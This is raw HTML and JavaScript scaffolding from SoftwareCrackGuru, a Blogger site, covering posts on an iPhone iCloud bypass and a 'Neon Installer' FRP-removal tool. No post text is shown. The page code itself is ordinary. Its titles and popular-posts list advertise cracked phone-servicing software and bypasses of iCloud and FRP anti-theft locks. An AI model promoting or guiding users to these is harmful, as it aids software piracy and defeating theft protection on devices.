'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Click Here \xbb', 'pageType': 'item', 'postId': '1237639612556126151', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/s72-w640-c-h340/iPhone+iCloud+Bypass.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340/iPhone+iCloud+Bypass.jpeg', 'pageName': 'iPHONE X iOS 14.4.2 Jailbreak \x26 iCloud Bypass with network easy \x26 free method [EFT-Dongle NEED]', 'pageTitle': 'SoftwareCrackGuru: iPHONE X iOS 14.4.2 Jailbreak \x26 iCloud Bypass with network easy \x26 free method [EFT-Dongle NEED]', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'iPHONE X iOS 14.4.2 Jailbreak \x26 iCloud Bypass with network easy \x26 free method [EFT-Dongle NEED]', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340/iPhone+iCloud+Bypass.jpeg', 'url': 'https://www.softwarecrackguru.com/2021/04/iphone-x-ios-1442-jailbreak-icloud.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1237639612556126151}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'SoftwareCrackGuru (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'header-ads', 'id': 'Translate1'}, {'title': 'Software Crack Guru', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1237639612556126151', 'title': 'iPHONE X iOS 14.4.2 Jailbreak \x26 iCloud Bypass with network easy \x26 free method [EFT-Dongle NEED]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzgqCpKg-YNhaetkoqc1aOnwmu9-7aUK4Khkq0n52iEZjU6QCaXDNmtAHMBKVUd63ZO9KGkvPo7NmMuk8GTTwkZJ-G7_-w5VaJU9UYCOwzndnYzqK_KaJ_hEB6wttA-P-gRketSEdEtKaO/w640-h340/iPhone+iCloud+Bypass.jpeg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'icons', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Connect with me', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML7'}, {'title': 'Archive', 'type': 'BlogArchive', 'sectionId': 'sidebar2', 'id': 'BlogArchive1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Unlock Tool 2025.12.21.0  Released [Latest Version]', 'id': 7519724223765480591}, {'title': 'Download Android Multi Tool v1.3.4.4 Released (Free Auth)', 'id': 860495378606103419}, {'title': '(Rebirth) Download Miracle Box 2.82 Crack With Key -2025', 'id': 1564606619764137867}, {'title': 'TFT Unlock Tool 4.6.4.4 Free Download 2024', 'id': 6491993247193539487}, {'title': 'Android Utility Tool V200.01.0001 (01:01:2026) Download (New)', 'id': 1182477791747572986}, {'title': 'MRT Dongle V2.60 Free Download With Activator 2021 Update tool', 'id': 2963931218324842557}, {'title': 'Best Flash Tool by BossV V1.7 (Revised) (Miracle Team) \u2013 Free Download ', 'id': 643531899183611569}, {'title': '(FREE) UnlockTool 2022.06.29.0 Crack Loader Free Dowload By GautamGreat', 'id': 6210733812698293642}, {'title': '(Link Update) Z3x SamsungTool PRO 29.5 Crack - FREE', 'id': 2632613516468055123}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'Random Posts', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML3'}, {'title': 'Recent in Unlock Tool', 'type': 'HTML', 'sectionId': 'footer-sec2', 'id': 'HTML4'}, {'title': 'Category', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'header-ads', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html
body_size: 64893
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='en-US' xml:lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.softwarecrackguru.com/' rel='canonical'/>
<meta content='max-image-preview:large' name='robots'/>
<meta content='043B5B9659D9A3D199298CC0BE62142E' name='msvalidate.01'/>
<script async='async' nonce='r66Z_S9RSowQy8LkzUhU7A' src='https://fundingchoicesmessages.google.com/i/pub-4662833858828271?ers=1'></script><script nonce='r66Z_S9RSowQy8LkzUhU7A'>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-3VEBYQ16LK'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3VEBYQ16LK');
</script>
<meta content='F65C7A44F18BF89919904D5A25939F44' name='msvalidate.01'/>
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<script type='text/javascript'> 
// 
//*************TOC Plugin V2.0 
function mbtTOC2(){var a=1,b=0,c="";document.getElementById("post-toc").innerHTML=document.getElementById("post-toc").innerHTML.replace(/<h([\d]).*?>(.*?)<\/h([\d]).*?>/gi,function(d,e,f,g){return e!=g?d:(e>a?c+=new Array(e-a+1).join("<ol class='point"+a+"'>"):e<a&&(c+=new Array(a-e+1).join("</ol></li>")),b+=1,c+='<li><a href="#point'+b+'">'+f+"</a>",a=parseInt(e),"<h"+e+" id='point"+b+"'>"+f+"</h"+g+">")}),a&&(c+=new Array(a+1).join("</ol>")),document.getElementById("mbtTOC2").innerHTML+=c}function mbtToggle2(){var a=document.getElementById("mbtTOC2"),b=document.getElementById("Tog");"none"===a.style.display?(a.style.display="block",b.innerHTML="hide"):(a.style.display="none",b.innerHTML="show")} 
// 
</script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#FFFFFF' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.softwarecrackguru.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoftwareCrackGuru - RSS" href="https://www.softwarecrackguru.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.blogger.com/feeds/4398109378751554182/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoftwareCrackGuru - Atom" href="https://www.softwarecrackguru.com/feeds/156952714481310461/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w640-h430/NB0+Exractor.jpg' rel='image_src'/>
<meta content='https://www.softwarecrackguru.com/2021/04/neon-installer-v157-free-download.html' property='og:url'/>
<meta content='Neon Installer v1.5.7 Free Download | Support NB0 Unpack | Flash MTK | Remove FRP' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNLF9vn7_6vUKQHFWt2M24G1Vp-rsiHc1ukhSNFDugLL67ehH0MDbh28jf7XUh0jMfoeb4kugKuIZS0dwNbRLZnuNEgHM9kJGltelZcC34IbIkbOEJSzr321oa3NzBq1p7UwQRpcjEFrj/w1200-h630-p-k-no-nu/NB0+Exractor.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        TechTimes
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#09f020 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#FFFFFF url() repeat scroll top left;background-color:#FFFFFF;font-family:Jost;font-size:16px;font-weight:200;color:#000000;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:calc(1068px + 60px);margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1068px }#content-wrapper{margin:30px auto 0;}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: center;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#f3f3f3;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#000000;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#f02009 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #f02009;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#f02009 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble 